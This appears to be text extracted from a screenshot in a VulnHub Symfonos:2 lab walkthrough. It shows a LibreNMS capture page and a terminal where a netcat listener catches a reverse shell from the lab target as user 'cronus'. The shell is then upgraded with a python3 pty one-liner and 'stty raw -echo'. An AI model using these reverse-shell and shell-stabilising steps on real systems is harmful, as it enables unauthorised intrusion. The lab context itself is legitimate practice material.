 exp - Capture - L
exp - Capture - LibreNMS
127.0.0.1:8080/device/device=1/tab=capture/
Overview Devices Ports Health Alerts
exp
Overview Graphs Logs Alerts Alert Stats Performance Notes
Capture Debug Information
Discovery Poller SNMP Alerts
Run Copy Download
Output
/bin/bash
/bin/bash 62x41
┌─[a7@Parrot]─[~/Desktop/vulnHub/Symfonos:2]
└──╼ $nc -lvp 1234
listening on [any] 1234 ...
10.10.10.10: inverse host lookup failed: Unknown host
connect to [10.10.10.2] from (UNKNOWN) [10.10.10.10] 49542
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1001(cronus) gid=1001(cronus) groups=1001(cronus),999(libr
enms)
$ which python3
/usr/bin/python3
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
cronus@symfonos2:/opt/librenms/html$ export TERM=xterm
export TERM=xterm
cronus@symfonos2:/opt/librenms/html$ ^Z
[1]+  Stopped                 nc -lvp 1234
┌─[✗]─[a7@Parrot]─[~/Desktop/vulnHub/Symfonos:2]
└──╼ $stty raw -echo;fg
nc -lvp 1234
cronus@symfonos2:/opt/librenms/html$ clear